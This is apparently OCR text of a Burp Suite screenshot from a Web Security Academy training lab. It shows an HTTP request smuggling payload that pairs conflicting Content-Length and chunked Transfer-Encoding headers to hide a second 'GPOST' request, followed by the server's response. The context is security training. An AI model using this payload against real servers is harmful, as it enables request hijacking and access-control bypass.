 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: https://accb1f6d1fdb2e9481d3032100c20086.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
accb1f6d1fdb2e9481d3032100c20086.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=F4kfvxqwDDfInkeEQjhQ
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 7191
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/
12 <link href=/resources/css/labsBlog.c
13 <title>
HTTP request smuggling, obfuscatin
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js
</script>
17
18 <div id="academyLabHeader">
19 <section class="academyLabBanner">
20 <div class="container">
21 <div class="logo">
</div>
INSPECTOR